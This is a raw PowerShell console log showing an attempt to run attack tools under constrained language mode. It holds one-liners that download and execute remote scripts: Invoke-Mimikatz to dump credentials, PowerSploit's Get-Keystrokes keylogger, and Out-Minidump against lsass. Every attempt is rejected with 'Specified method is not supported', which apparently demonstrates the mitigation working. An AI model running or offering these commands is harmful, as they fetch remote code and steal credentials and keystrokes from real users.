 PS C:\Windows\system32> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds : Specified method is not
supported.
    + CategoryInfo          : NotImplemented: (:) [], PSNotSupportedException
    + FullyQualifiedErrorId : NotSupported
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl
oit/master/Exfiltration/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration
/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log : Specified method is not supported.
    + CategoryInfo          : NotImplemented: (:) [], PSNotSupportedException
    + FullyQualifiedErrorId : NotSupported
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSpl
oit/master/Exfiltration/Out-Minidump.ps1'); Get-Process lsass ; out-minidump
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration
/Out-Minidump.ps1'); Get-Process lsass ; out-minidump : Specified method is not supported.
    + CategoryInfo          : NotImplemented: (:) [], PSNotSupportedException
    + FullyQualifiedErrorId : NotSupported